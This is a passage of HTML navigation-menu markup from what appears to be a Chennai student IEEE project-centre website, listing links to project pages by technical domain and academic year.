		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-147 current_page_item menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
